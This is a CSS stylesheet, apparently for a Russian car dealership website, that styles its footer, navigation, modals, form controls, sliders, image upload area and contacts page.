@media (max-width:1365px) {.footer__nav li a {font-size:16px; line-height:19px}
}
@media (max-width:1023px) {.footer__nav li a {font-size:12px; line-height:15px}
}
@media (max-width:767px) {.footer__nav li a {font-size:16px; line-height:19px}
}
.footer__list {position:relative; padding:20px 0; -webkit-columns:5; -moz-columns:5; columns:5; width:100%; -webkit-column-fill:balance; -moz-column-fill:balance; column-fill:balance}
@media (max-width:1023px) {.footer__list {-webkit-columns:4; -moz-columns:4; columns:4}
}
@media (max-width:767px) {.footer__list {-webkit-columns:2; -moz-columns:2; columns:2}
}
.footer__list-prefix {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; position:absolute; top:-10px; left:0; font-weight:600; font-size:12px; line-height:14px; color:#fff}
.footer__list-prefix img {margin-right:4px}
.footer__list-item {display:block; margin-bottom:10px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
.footer__list-item:hover {color:#da291c}
.footer__list .show-more-cars {position:absolute; bottom:-5px; left:0; text-decoration:underline; cursor:pointer}
.footer__bottom {padding:20px 0 30px; position:relative}
@media (max-width:767px) {.footer__bottom {padding:30px 0}
}
.footer__bottom:before {position:absolute; content:""; width:100vw; height:100%; top:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); background-color:#000; z-index:0}
.footer__copy {font-size:16px; margin-bottom:15px}
@media (max-width:767px) {.footer__copy {font-size:14px; margin-bottom:20px}
}
.footer__warn {max-width:700px; font-size:12px; line-height:14px}
@media (max-width:1023px) {.footer__warn {max-width:380px}
}
@media (max-width:767px) {.footer__warn {font-size:12px; line-height:14px; margin-bottom:50px}
}
.footer__dev {font-size:16px; line-height:19px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
@media (max-width:767px) {.footer__dev {text-align:center; display:block}
}
.footer__dev:hover {color:#da291c}
.footer__social {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.footer__social a {margin-bottom:15px; margin-right:30px}
.footer .logo__title {font-size:22px; font-weight:600; color:#fff}
.footer .logo__subtitle {font-size:10px; text-transform:uppercase; color:#fff}
.nav {width:100%}
.nav ul {list-style-type:none; padding:0; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:1023px) {.nav ul {-ms-flex-pack:distribute; justify-content:space-around}
}
@media (max-width:767px) {.nav ul {display:block}
}
@media (max-width:767px) {.nav li {text-align:center}
}
.nav li:first-child a {padding-left:0}
.nav li.has-children:hover .sub-menu {display:block; background-color:#f5f7fa}
@media (max-width:767px) {.nav li.has-children:hover .sub-menu {display:none}
}
.nav li.has-children:hover .sub-menu a {display:block; width:100%; padding-left:30px}
.nav li.has-children:hover .active-link a::after {content:""; display:block; border-top:1px solid #da291c; border-right:1px solid #da291c; width:7px; height:7px; margin-right:5px; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}
.nav li.has-children > span {padding:15px 30px; cursor:pointer}
@media (max-width:767px) {.nav li.has-children > span {display:none}
}
.nav li.has-children .active-link a {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; color:#da291c; text-decoration:underline}
.nav a {border-bottom:2px solid transparent; -webkit-transition:color 0.2s,border-bottom 0.2s; -o-transition:color 0.2s,border-bottom 0.2s; transition:color 0.2s,border-bottom 0.2s; padding-bottom:15px; padding-top:15px; padding-left:30px; padding-right:30px; display:inline-block; white-space:nowrap}
@media (max-width:1365px) {.nav a {padding:15px 20px}
}
@media (max-width:1023px) {.nav a {padding:15px 6px}
}
@media (max-width:767px) {.nav a {padding:15px 0; display:block; font-size:18px; line-height:22px}
}
.nav a:hover {color:#da291c; border-bottom:2px solid currentColor}
@media (max-width:767px) {.nav a:hover {border-bottom:2px solid transparent}
}
.nav .sub-menu {display:none; position:absolute; top:100%; min-width:100%}
@media (max-width:767px) {.nav .sub-menu {display:none; position:relative}
}
.nav .sub-menu .sub-menu li a {display:block; position:relative; padding:10px 15px}
.nav .popular {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; padding:15px 0 0 30px}
.nav .popular svg {width:12px; height:16px; margin-right:6px}
.nav .popular span {font-weight:600; font-size:12px; line-height:14px; opacity:0.4}
.fancybox-container {overflow:hidden}
.fancybox-close-small {display:none}
.fancybox-slide > * {margin:0; overflow:visible}
.modal {position:relative; background-color:#fff; padding:50px; max-width:1280px; display:none}
@media (max-width:1365px) {.modal {max-width:1024px; padding:60px 15px 30px}
}
@media (max-width:1023px) {.modal {max-width:768px}
}
.modal_small {max-width:480px}
@media (max-width:767px) {.modal {max-width:375px; width:100%}
}
.modal__descr {margin-top:20px; font-size:18px}
.modal__close {padding:15px; position:absolute; top:0; right:0; cursor:pointer}
.modal__close svg {width:23px; height:23px; fill:#98a9af; -webkit-transition:fill 0.2s; -o-transition:fill 0.2s; transition:fill 0.2s}
.modal__close:hover svg {fill:#da291c}
.openmodal {overflow:hidden !important}
.modal_city {width:300px; position:fixed; top:50vh; z-index:999; left:50vw; -webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%)}
.modal-city {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:space-evenly; -ms-flex-pack:space-evenly; justify-content:space-evenly}
.modal-city__text {line-height:17px; color:#98a9af; width:100%; text-align:center; margin-bottom:16px}
.modal-city__buttons {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.modal-city__button {font-weight:700; font-size:16px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; width:-webkit-max-content; width:-moz-max-content; width:max-content; border-bottom:1px dashed #131313; padding-bottom:2px; cursor:pointer; margin:0 10px}
.modal-city__button:hover {color:#cd180a; border-bottom:1px dashed #cd180a}
.modal-city .city-select {margin-top:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; padding:0}
.modal-city .city-select-city {text-align:center; -ms-flex-item-align:center; align-self:center}
.modal-city .city-select-list {left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); top:30px}
#city_modal_bck {position:fixed; left:0; top:0; width:100vw; height:100vh; background-color:rgba(0,0,0,0.6); z-index:999; max-width:none}
form.loading:before,.form_block.loading:before,.catalog.list.loading:before {position:absolute; top:0; left:0; z-index:109; display:block; margin-top:0; width:100%; height:100%; border-radius:2px; background-color:rgba(255,255,255,0.8); background-image:url(../img/style/ajax-load.gif); background-position:center; background-repeat:no-repeat; background-size:35px; content:""}
@media (max-width:767px) {form.loading:before,.form_block.loading:before,.catalog.list.loading:before {width:150vw; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}
}
.collapse_block {display:none; max-width:300px; text-align:left; color:#98a9af}
form .has-error input,form .has-error select,form .has-error .jq-selectbox__select,form .has-error .focused .jq-selectbox__select {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
form .has-error input:focus,form .has-error select:focus,form .has-error .jq-selectbox__select:focus,form .has-error .focused .jq-selectbox__select:focus {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
input.has-error,select.has-error,.jq-selectbox__select.has-error,.focused .jq-selectbox__select.has-error {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
input.has-error:focus,select.has-error:focus,.jq-selectbox__select.has-error:focus,.focused .jq-selectbox__select.has-error:focus {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.price_estimated_car {margin:26px 0}
.price_estimated_car span {font-size:24px; padding:6px 0 0; display:block}
.input-textarea {border-radius:6px; width:100%; font-size:16px; padding:10px 15px; outline:none; background-color:#f5f7fa; border:1px solid #f5f7fa; font-family:"Lato",sans-serif; resize:none}
@media (max-width:1023px) {.input-textarea {padding:10px}
}
.input-textarea::-webkit-input-placeholder {color:#131313}
.input-textarea::-moz-placeholder {color:#131313}
.input-textarea::-ms-input-placeholder {color:#131313}
.input-textarea::placeholder {color:#131313}
.input-textarea:focus {background-color:#f5f7fa; border:1px solid #dcdcdc}
@media (max-width:767px) {.input-textarea {font-size:16px; -webkit-appearance:none}
}
.button {padding:14px 24px 15px; text-align:center; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; cursor:pointer; outline:none; border-radius:6px; font-size:0; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s; font-family:"Lato",sans-serif; -webkit-box-sizing:border-box; box-sizing:border-box}
@media (max-width:767px) {.button {display:-webkit-box; display:-ms-flexbox; display:flex; width:100%}
}
.button span {line-height:19px; font-size:16px}
.button_white {border:1px solid #fff; background-color:#fff; color:#131313}
.button_white:hover {background-color:#f5f7fa; border-color:#f5f7fa}
.button_empty {border:1px solid #fff; background-color:transparent; color:#fff}
.button_empty:hover {background-color:#fff; color:#131313}
.button_black {border:1px solid #131313; background-color:transparent; color:#131313}
.button_black:hover {background-color:#131313; color:#fff}
.button_black.disabled {border:1px solid #98a9af; color:#98a9af}
.button_black.disabled:hover {border-color:#98a9af; background-color:#fff; color:#98a9af}
.button_red {color:#fff; background-color:#da291c; border:none}
.button_red:hover {background-color:#cd180a}
.button_shadow {-webkit-box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1); box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1)}
.button_width {width:100%; display:block}
.button_right {display:inline-block; margin-bottom:6px}
.button img {display:inline-block; position:relative; margin-right:10px; margin-top:2px}
.input-text {border-radius:6px; width:100%; font-size:16px; padding:0 15px; height:48px; outline:none; background-color:#f5f7fa; border:1px solid #f5f7fa; font-family:"Lato",sans-serif}
@media (max-width:1023px) {.input-text {padding:0 10px}
}
.input-text::-webkit-input-placeholder {color:#131313}
.input-text::-moz-placeholder {color:#131313}
.input-text::-ms-input-placeholder {color:#131313}
.input-text::placeholder {color:#131313}
.input-text:focus {background-color:#f5f7fa; border:1px solid #dcdcdc}
.input-text_red {color:#fff; border:1px solid #cd180a; background-color:#cd180a}
.input-text_red::-webkit-input-placeholder {color:#fff}
.input-text_red::-moz-placeholder {color:#fff}
.input-text_red::-ms-input-placeholder {color:#fff}
.input-text_red::placeholder {color:#fff}
.input-text_red:focus {background-color:#da291c; border:1px solid #fff}
.input-text_red:disabled {opacity:0.5; border-color:#f5f7fa; background-color:#f5f7fa}
.input-text_red:disabled::-webkit-input-placeholder {color:#888}
.input-text_red:disabled::-moz-placeholder {color:#888}
.input-text_red:disabled::-ms-input-placeholder {color:#888}
.input-text_red:disabled::placeholder {color:#888}
.input-text_double {max-width:50%}
.input-text_double:first-child {margin-right:2px; border-radius:6px 0 0 6px}
.input-text_double:last-child {border-radius:0 6px 6px 0}
@media (max-width:767px) {.input-text {height:48px; font-size:16px; -webkit-appearance:none}
}
.input-checkbox {cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; display:block; margin-top:2px; margin-bottom:8px; position:relative; text-align:left}
.input-checkbox input[type="checkbox"] {-webkit-appearance:none; position:absolute; opacity:0; width:0; height:0}
.input-checkbox input[type="checkbox"]:checked + span:before {background-color:#da291c; border-color:#fff}
.input-checkbox input[type="checkbox"]:checked + span:after {opacity:1}
.input-checkbox span {padding-left:24px; position:relative; font-size:14px; line-height:17px; display:block; color:#131313}
.input-checkbox span:before {position:absolute; content:""; border-radius:3px; border:1px solid #e2e2e2; background-color:#f5f7fa; width:14px; height:14px; top:0; left:0; -webkit-transition:background-color 0.2s,border-color 0.2s; -o-transition:background-color 0.2s,border-color 0.2s; transition:background-color 0.2s,border-color 0.2s}
.input-checkbox span:after {position:absolute; content:""; width:10px; height:9px; top:4px; left:3px; background:url("../img/style/icons/icon_check.svg") no-repeat center center; background-size:contain; opacity:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
.input-checkbox_color {position:relative}
.input-checkbox_color:before {position:absolute; content:""; width:14px; height:14px; border-radius:50%; border:1px solid currentColor; background-color:currentColor; top:0; left:22px; top:0}
.input-checkbox_color span {padding-left:44px}
.input-checkbox_white {position:relative}
.input-checkbox_white:before {border:1px solid #f5f7fa}
.input-checkbox.rules span {font-size:12px; line-height:16px; color:#98a9af; margin-bottom:6px; margin-top:6px}
@media (max-width:767px) {.input-checkbox.rules span {margin-bottom:0}
}
.input-checkbox.rules span a {border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.input-checkbox.rules span a:hover {border-bottom:1px solid transparent}
.input-checkbox.rules span:before {top:0; bottom:0; margin:auto}
.input-checkbox.rules span:after {top:0; bottom:0; margin:auto}
.jq-checkbox .disabled,.jq-selectbox .disabled {display:none}
.input-checkbox.has-error span:before {border:1px solid #a94442}
.jq-selectbox {width:100%; max-width:100%; margin:0 auto; display:block}
.jq-selectbox.hidden_desktop {display:block !important}
.jq-selectbox.input-select_double:first-child {margin-right:2px}
.jq-selectbox.input-select_double:first-child .jq-selectbox__select {border-radius:6px 0 0 6px}
.jq-selectbox.input-select_double:nth-child(2) .jq-selectbox__select {border-radius:0 6px 6px 0 !important}
.jq-selectbox.input-select_red .jq-selectbox__select {background:#cd180a; border:1px solid #cd180a; color:#fff}
.jq-selectbox.input-select_red .jq-selectbox__select:hover {border:1px solid #cd180a}
.jq-selectbox.input-select_red .jq-selectbox__trigger-arrow {background:transparent; background:url("../img/style/icons/icon_arrow_down.svg") no-repeat}
.jq-selectbox.input-select_red .placeholder {color:#fff !important}
.jq-selectbox.input-select_red.disabled .placeholder {color:#888 !important}
.jq-selectbox.input-select_red.opened .jq-selectbox__select {background:transparent; border:1px solid #ffffff}
.jq-selectbox.input-select_red.focused .jq-selectbox__select {background:transparent; border:1px solid #ffffff}
.jq-selectbox__select {background:#f5f7fa; border:1px solid #f5f7fa; text-shadow:none; -webkit-box-shadow:none; box-shadow:none; font-size:16px; padding:0 15px; height:48px; text-align:left; color:#131313; -webkit-appearance:none; font-family:"Lato",sans-serif}
@media (max-width:1023px) {.jq-selectbox__select {padding:0 10px}
}
.jq-selectbox__select-text {line-height:48px; padding-right:10px}
.jq-selectbox__select:active {-webkit-box-shadow:none; box-shadow:none}
.jq-selectbox__select:hover {border:1px solid #f5f7fa; background:#f5f7fa}
.jq-selectbox__trigger {border-left:none; width:44px}
@media (max-width:1023px) {.jq-selectbox__trigger {width:34px}
}
.jq-selectbox__trigger-arrow {border:none; width:6px; height:5px; right:15px; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); background:url("../img/style/icons/icon_arrow_down2.svg") no-repeat; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.jq-selectbox__trigger-arrow {right:10px}
}
.jq-selectbox.opened .jq-selectbox__select {border:1px solid #f5f7fa}
.jq-selectbox.opened .jq-selectbox__trigger-arrow {-webkit-transform:translateY(-50%) rotate(180deg); -ms-transform:translateY(-50%) rotate(180deg); transform:translateY(-50%) rotate(180deg)}
.jq-selectbox.focused .jq-selectbox__select {border:1px solid #f5f7fa}
.jq-selectbox.disabled .jq-selectbox__select {opacity:0.5; border-color:#f5f7fa; background-color:#f5f7fa}
.jq-selectbox__dropdown {border:none; border-radius:0; text-align:left; -webkit-box-shadow:0 4px 8px rgba(0,0,0,0.15); box-shadow:0 4px 8px rgba(0,0,0,0.15); font-family:"Lato",sans-serif; font-size:16px}
.jq-selectbox li {border-bottom:1px solid #e3e3e3; line-height:50px; height:50px; padding:0 15px}
@media (max-width:1023px) {.jq-selectbox li {padding:0 10px}
}
.jq-selectbox li:last-child {border-bottom:none}
.jq-selectbox li:hover {background-color:#f0f0f0; color:#000}
select {-webkit-appearance:none}
@media screen and (max-width:767px) {select {font-size:16px}
 .jq-selectbox__select {font-size:16px}
}
.multiselect {position:relative}
.multiselect.disabled {pointer-events:none; opacity:0.65}
.multiselect_arrow {position:absolute; right:12px; top:50%; background:url(/_assets/img/style/arr_cstm.png) no-repeat; width:6px; height:5px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.multiselect_field {width:100%; max-width:100%; margin:0 auto; vertical-align:middle; cursor:pointer; padding:0 10px; padding-right:22px; background:#f5f7fa; border:1px solid #f5f7fa; text-shadow:none; -webkit-box-shadow:none; box-shadow:none; font-size:16px; height:48px; text-align:left; color:rgba(19,19,19,0.3); font-family:"Lato",sans-serif; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; border-radius:4px; position:relative}
.multiselect_field.open .multiselect_arrow {-webkit-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg)}
.multiselect_field.use {color:#131313}
.multiselect_field span {overflow:hidden; white-space:nowrap; -o-text-overflow:ellipsis; text-overflow:ellipsis}
.multiselect_list {display:none; left:0; top:auto; height:auto; border:none; border-radius:0; text-align:left; font-family:"Lato",sans-serif; font-size:16px; -webkit-box-sizing:border-box; box-sizing:border-box; width:100%; padding:0; background:#fff; -webkit-box-shadow:0 2px 10px rgba(0,0,0,0.2); box-shadow:0 2px 10px rgba(0,0,0,0.2); -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; z-index:11; margin:2px 0 0}
.multiselect_list.open {display:-webkit-box; display:-ms-flexbox; display:flex; position:absolute; top:100%}
.multiselect_list label.input-checkbox {min-height:18px; padding:0 10px; border-bottom:1px solid #e3e3e3; line-height:50px; height:50px; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.multiselect_list label.input-checkbox:hover {background-color:#f0f0f0}
.multiselect_list label.input-checkbox span {font-family:"Lato",sans-serif; font-size:16px; overflow:hidden; white-space:nowrap; -o-text-overflow:ellipsis; text-overflow:ellipsis}
.multiselect_list label.input-checkbox.transmission-child {padding-left:30px}
.multiselect .order-1 {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1}
.multiselect .order-2 {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2}
.multiselect .order-3 {-webkit-box-ordinal-group:4; -ms-flex-order:3; order:3}
.owl-carousel .owl-nav {position:absolute; height:0; width:100%; left:0; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%)}
.owl-carousel .owl-next,.owl-carousel .owl-prev {width:32px; height:16px; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); position:absolute; outline:none; fill:#131313; -webkit-transition:fill 0.2s; -o-transition:fill 0.2s; transition:fill 0.2s}
.owl-carousel .owl-next svg,.owl-carousel .owl-prev svg {width:100%; height:100%}
.owl-carousel .owl-next:hover,.owl-carousel .owl-prev:hover {fill:#da291c}
.owl-carousel .owl-next {right:0}
.owl-carousel .owl-prev {left:0; -webkit-transform:translateY(-50%) rotate(180deg); -ms-transform:translateY(-50%) rotate(180deg); transform:translateY(-50%) rotate(180deg)}
.range__label {font-size:14px; line-height:17px; color:#98a9af; margin-bottom:5px}
.range__value {font-weight:900; font-size:30px; left:36px; margin-bottom:13px}
.range__value-pref {font-size:20px; font-weight:700}
.range .irs {font-family:"Lato",sans-serif}
.range .irs--sharp {height:34px; font-size:16px}
.range .irs--sharp .irs {height:20px}
.range .irs--sharp .irs:before {position:absolute; content:""; width:10px; height:10px; background-color:#f5f7fa; left:0; top:5px}
.range .irs--sharp .irs-line {top:10px; height:30px; background-color:transparent}
.range .irs--sharp .irs-line:before {position:absolute; content:""; width:100%; height:3px; background-color:#e2e2e2; top:16px; left:0}
.range .irs--sharp .irs-min,.range .irs--sharp .irs-max {padding-left:0; padding-right:0; top:0; color:#131313; background-color:transparent; font-size:14px; opacity:1; visibility:visible !important}
.range .irs--sharp .irs-min:after,.range .irs--sharp .irs-max:after {content:"₽"; margin-left:4px}
.range .irs--sharp .irs-single {display:none}
.range .irs--sharp .irs-bar {height:3px; background-color:#da291c; top:26px; border-radius:4px; -webkit-box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1); box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1)}
.range .irs--sharp .irs-handle {top:24px; width:7px; height:7px; border-radius:50%; background-color:#da291c; cursor:pointer}
.range .irs--sharp .irs-handle:before {position:absolute; content:""; width:23px; height:25px; background:url("../img/style/icons/icon_range_thumb.svg") no-repeat center center; background-size:contain; top:12px; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}
.range .irs--sharp .irs-handle i {display:none}
.range_time .irs--sharp .irs-min:after,.range_time .irs--sharp .irs-max:after {content:"мес."}
.timepicker .title {display:none}
.dropzone-wrap .dropzone-container {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.dropzone-wrap .dropzone-container .dropzone-add-point-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; cursor:pointer}
.dropzone-wrap .dropzone-container .dz-image-preview:hover {border:1px solid #d7d7d7}
.dropzone-wrap .dropzone-container .dz-image-preview:hover::after {content:""; position:absolute; left:0; top:0; width:100%; height:100%; background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,0.45)),to(rgba(0,0,0,0.45)) ); background:-o-linear-gradient(bottom,rgba(0,0,0,0.45),rgba(0,0,0,0.45) ); background:linear-gradient(0deg,rgba(0,0,0,0.45),rgba(0,0,0,0.45))}
.dropzone-wrap .dropzone-container .dz-image-preview:hover .dz-remove {opacity:1}
.dropzone-wrap .dropzone-container .dz-image-preview img {min-height:100%; -o-object-fit:cover; object-fit:cover}
.dropzone-wrap .dropzone-container .dz-image-preview .dz-details {width:100%; height:100%}
.dropzone-wrap .dropzone-container .dz-size,.dropzone-wrap .dropzone-container .dz-filename,.dropzone-wrap .dropzone-container .dz-progress,.dropzone-wrap .dropzone-container .dz-success-mark,.dropzone-wrap .dropzone-container .dz-error-mark,.dropzone-wrap .dropzone-container .dz-error-message {display:none}
.dropzone-wrap .dropzone-container .dz-remove {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; width:24px; height:24px; left:0; top:0; right:0; bottom:0; margin:auto; border-radius:50%; background:#da291c; opacity:0; -webkit-transition:opacity 0.3s; -o-transition:opacity 0.3s; transition:opacity 0.3s; cursor:pointer; z-index:1}
.dropzone-wrap .dropzone-container .dz-remove::after {content:"×"; color:#fff}
.dropzone-wrap .dropzone-container .dropzone-text {font-weight:400; font-size:11px; line-height:100%; color:#98a9af}
.dropzone-wrap .dropzone-container .dropzone-add-point-wrap img {margin-right:8px}
.dropzone-wrap .dropzone-container .dropzone-add-point-text {font-weight:500; font-size:14px; line-height:100%; color:#131313; margin-bottom:6px}
.dropzone-wrap.multiple-dropzone-wrap {position:relative; width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; padding:16px; border:1px dashed #d7d7d7; border-radius:5px; background:#fff; overflow:hidden}
.dropzone-wrap.multiple-dropzone-wrap .dropzone-add-more {display:none; width:calc(50% - 8px); max-width:calc(50% - 8px); margin-top:10px; font-weight:400; font-size:13px; line-height:16px; border:1px solid #cbcbcb; padding:8px}
.dropzone-wrap.multiple-dropzone-wrap .dz-image-preview {width:calc(50% - 8px); max-width:calc(50% - 8px); height:100px; margin:4px; position:relative; border:1px solid transparent; border-radius:5px; overflow:hidden; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.section {position:relative; z-index:1}
.section_bg-gray {background-color:#f5f7fa; z-index:1}
.section_p {z-index:0; padding:40px 0}
@media (max-width:1023px) {.section_p {padding:30px 0}
}
.section_m50 {margin:50px 0}
.section_p50 {padding:50px 0}
.section_pt {padding-top:0; z-index:0}
@media (max-width:767px) {.section_pt {padding-top:10px}
}
.section_pb {padding-bottom:50px}
.section h1 {margin-bottom:30px}
.simple-page {margin-top:30px; margin-bottom:60px; z-index:1}
.simple-page h1 {margin:30px 0}
.simple-page p {margin:0 0 6px}
.simple-page .employee_item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin:20px 0}
.simple-page .employee_txt {padding-top:6px}
.simple-page .city-map-content {display:none}
.simple-page .city-map-content.active {display:block}
.simple-page .view-switcher {margin:0 0 20px 0; background:#f5f7fa; padding:4px; border-radius:15px}
@media (max-width:767px) {.simple-page .view-switcher {width:100%}
}
.simple-page .view-switcher .button {border:none; padding:10px 20px; margin-bottom:0}
@media (max-width:767px) {.simple-page .view-switcher .button {width:100%}
}
.simple-page .view-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff; border-radius:11px}
.simple-page .view-switcher .button span {font-weight:700}
.simple-page .city-switcher {width:280px; margin-left:36px; margin-bottom:20px}
@media (max-width:767px) {.simple-page .city-switcher {width:100%; margin-left:0}
}
.simple-page .city-switcher .jq-selectbox__select-text {opacity:1}
.simple-page .contacts_header {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:20px}
.simple-page .contacts_block {padding:20px 0; background:#ffffff; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; font-weight:normal; font-size:14px; line-height:21px}
.simple-page .contacts_block .contacts_col:nth-child(1) {width:38%; min-width:38%}
.simple-page .contacts_block .contacts_col:nth-child(2) {width:30%; min-width:30%}
.simple-page .contacts_block .contacts_col:nth-child(3) {width:22%; min-width:22%}
@media (max-width:1365px) {.simple-page .contacts_block .contacts_col:nth-child(1) {width:35%; min-width:35%}
 .simple-page .contacts_block .contacts_col:nth-child(2) {width:38%; min-width:38%}
 .simple-page .contacts_block .contacts_col:nth-child(3) {width:22%; min-width:22%}
}
@media (max-width:1023px) {.simple-page .contacts_block .contacts_col:nth-child(1) {width:48%; min-width:48%}
 .simple-page .contacts_block .contacts_col:nth-child(2) {width:48%; min-width:48%}
 .simple-page .contacts_block .contacts_col:nth-child(3) {width:100%; min-width:100%}
}
@media (max-width:767px) {.simple-page .contacts_block .contacts_col:nth-child(1) {width:100%; min-width:100%}
 .simple-page .contacts_block .contacts_col:nth-child(2) {width:100%; min-width:100%}
 .simple-page .contacts_block .contacts_col:nth-child(3) {width:100%; min-width:100%}
}
.simple-page .contacts_block .contacts_col .org {position:relative; padding-right:60px}
.simple-page .contacts_block .map_block {position:relative; width:100%; border-radius:10px; overflow:hidden}
@media (max-width:1023px) {.simple-page .contacts_block .map_block {margin-top:20px; border-radius:10px}
}
.simple-page .contacts_block .map_block .map {height:250px}
.simple-page .contacts_block .map_block .map .ymaps-map {width:100%; height:100%}
.simple-page .contacts_block .map_block .route-btn {position:absolute; z-index:2; width:220px; margin:0 auto; bottom:22px; left:0; right:0; background-color:rgba(44,44,44,0.8); border-radius:6px; padding:10px 20px; color:#fff; font-size:12px; text-align:center}
.simple-page .contacts_block a.tel {font-weight:normal; font-size:14px; line-height:21px}
.simple-page .contacts_block .h2 {font-size:18px; line-height:24px; font-weight:bold; color:#000; margin-top:0; margin-bottom:18px}
@media (max-width:767px) {.simple-page .contacts_block .h2 {margin-top:15px}
}
.simple-page .contacts_block p {margin-bottom:8px}
.simple-page .contacts_block p.addr {font-weight:bold; color:#000}
.simple-page .contacts_block p .workhours {font-weight:bold; color:#000}
.simple-page .contacts_block p .tel {font-weight:bold; color:#000; text-decoration:none !important}
